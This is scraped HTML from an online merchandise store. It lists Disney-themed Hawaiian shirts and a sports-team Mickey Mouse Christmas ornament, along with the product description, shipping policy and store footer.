https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Pirate All Characters Collection Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-pirate-all-characters-collection-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Pirate All Characters Collection Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69202 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20And%20Minnie%20Mouse%20Cartoon%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-and-minnie-mouse-cartoon-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-and-minnie-mouse-cartoon-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey And Minnie Mouse Cartoon Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt.jpg 1389w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey And Minnie Mouse Cartoon Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-and-minnie-mouse-cartoon-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey And Minnie Mouse Cartoon Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69230 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Lover%20Pirates%20Mickey%20Mouse%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Lover Pirates Mickey Mouse Hawaiian Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-1536x1536.jpg 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Lover-Pirates-Mickey-Mouse-Hawaiian-Shirt.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Lover Pirates Mickey Mouse Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-lover-pirates-mickey-mouse-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Lover Pirates Mickey Mouse Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69193 status-publish last instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Figment%20Funny%20Hawaiian%20Set%20Epcot%20Shirt&#038;url=https://musicdope90s.com/products/disney-figment-funny-hawaiian-set-epcot-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-figment-funny-hawaiian-set-epcot-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Figment Funny Hawaiian Set Epcot Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-1536x1536.jpg 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Figment-Funny-Hawaiian-Set-Epcot-Shirt.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Figment Funny Hawaiian Set Epcot Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-figment-funny-hawaiian-set-epcot-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Figment Funny Hawaiian Set Epcot Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69225 status-publish first instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Trip%20Family%20Women’s%20Mickey%20Mouse&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-trip-family-womens-mickey-mouse/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Trip-Family-Women&#039;s-Mickey-Mouse-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-trip-family-womens-mickey-mouse/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Trip-Family-Women&#039;s-Mickey-Mouse-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Trip Family Women’s Mickey Mouse" decoding="async" title="Disney Hawaiian Shirt Summer Beach Trip Family Women’s Mickey Mouse" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-trip-family-womens-mickey-mouse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Trip Family Women’s Mickey Mouse</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp;</strong> Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!<br />This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!<br /><strong>Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament&nbsp;</strong><br /><strong>Product details:</strong><br />-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!<br />-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.<br />Product details:<br />Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry place<br />Ceramic Ornament: 0.15″” (4mm) thick high-quality porcelain<br />Metal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surface<br />Package includes: – Wooden/ Ceramic/ Metal Ornament<br />1 Colour String<br />Disclaimer<br />Due to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.<br />Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/Ncaa-Los-Angeles-Rams-Mickey-Mouse-Christmas-Ornament.jpg" alt="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" title="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" width="650" height="650" /><strong>REPLACEMENT/RETURN POLICY</strong><br />&#8211; If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.<br />&#8211; In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!<br />&nbsp;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Ncaa Los Angeles Rams Mickey Mouse Christmas Ornament" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
